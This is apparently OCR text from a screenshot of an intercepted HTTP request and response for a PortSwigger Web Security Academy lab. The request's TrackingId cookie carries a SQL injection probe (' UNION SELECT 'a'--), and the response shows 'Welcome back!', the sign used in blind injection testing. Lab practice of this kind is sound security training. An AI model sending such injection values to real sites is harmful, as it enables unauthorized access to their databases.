 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' UNION SELECT 'a'--; session=
5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
44 <section class="to
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-accou